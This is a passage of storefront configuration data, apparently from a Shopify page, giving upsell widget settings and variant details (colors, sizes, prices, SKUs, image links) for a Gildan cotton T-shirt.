      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["8013887930601"],handles: ["63ae5ddc823a6a001deb23d1"], title : "Gildan Cotton T-Shirt NBD", vendors: ["Fuel"], types: ["Shirts"], tags: [], collections: [] },
        
        product: {id: "8013887930601", title: "Gildan Cotton T-Shirt NBD", handle: "63ae5ddc823a6a001deb23d1", price: 1920, compare_at_price: null, images: ["//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"], variants: [{"id":44190382129385,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"FUEL-BD84105","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382162153,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"FUEL-2F77806","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382194921,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"FUEL-6942D8A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382227689,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"FUEL-7A8D3AA","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382260457,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"FUEL-398907E","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382293225,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"FUEL-9274E73","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382325993,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"FUEL-E3D9F69","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382358761,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"FUEL-6BE8C02","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382391529,"title":"Dark Heather \/ S","option1":"Dark Heather","option2":"S","option3":null,"sku":"FUEL-8E78F80","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ S","public_title":"Dark Heather \/ S","options":["Dark Heather","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382424297,"title":"Dark Heather \/ M","option1":"Dark Heather","option2":"M","option3":null,"sku":"FUEL-2323837","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ M","public_title":"Dark Heather \/ M","options":["Dark Heather","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382457065,"title":"Dark Heather \/ L","option1":"Dark Heather","option2":"L","option3":null,"sku":"FUEL-D399BF4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ L","public_title":"Dark Heather \/ L","options":["Dark Heather","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382489833,"title":"Dark Heather \/ XL","option1":"Dark Heather","option2":"XL","option3":null,"sku":"FUEL-A1A69FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ XL","public_title":"Dark Heather \/ XL","options":["Dark Heather","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382522601,"title":"Dark Heather \/ 2XL","option1":"Dark Heather","option2":"2XL","option3":null,"sku":"FUEL-E92CA36","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 2XL","public_title":"Dark Heather \/ 2XL","options":["Dark Heather","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382555369,"title":"Dark Heather \/ 3XL","option1":"Dark Heather","option2":"3XL","option3":null,"sku":"FUEL-A09A388","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 3XL","public_title":"Dark Heather \/ 3XL","options":["Dark Heather","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382588137,"title":"Dark Heather \/ 4XL","option1":"Dark Heather","option2":"4XL","option3":null,"sku":"FUEL-E5A12F4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 4XL","public_title":"Dark Heather \/ 4XL","options":["Dark Heather","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382620905,"title":"Dark Heather \/ 5XL","option1":"Dark Heather","option2":"5XL","option3":null,"sku":"FUEL-1C15CA8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 5XL","public_title":"Dark Heather \/ 5XL","options":["Dark Heather","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382653673,"title":"Carolina Blue \/ S","option1":"Carolina Blue","option2":"S","option3":null,"sku":"FUEL-EF1945A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ S","public_title":"Carolina Blue \/ S","options":["Carolina Blue","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382686441,"title":"Carolina Blue \/ M","option1":"Carolina Blue","option2":"M","option3":null,"sku":"FUEL-8602CFE","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ M","public_title":"Carolina Blue \/ M","options":["Carolina Blue","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382719209,"title":"Carolina Blue \/ L","option1":"Carolina Blue","option2":"L","option3":null,"sku":"FUEL-275DA9F","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ L","public_title":"Carolina Blue \/ L","options":["Carolina Blue","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382751977,"title":"Carolina Blue \/ XL","option1":"Carolina Blue","option2":"XL","option3":null,"sku":"FUEL-2DDF7BB","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ XL","public_title":"Carolina Blue \/ XL","options":["Carolina Blue","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382784745,"title":"Carolina Blue \/ 2XL","option1":"Carolina Blue","option2":"2XL","option3":null,"sku":"FUEL-9E0FEE8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 2XL","public_title":"Carolina Blue \/ 2XL","options":["Carolina Blue","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382817513,"title":"Carolina Blue \/ 3XL","option1":"Carolina 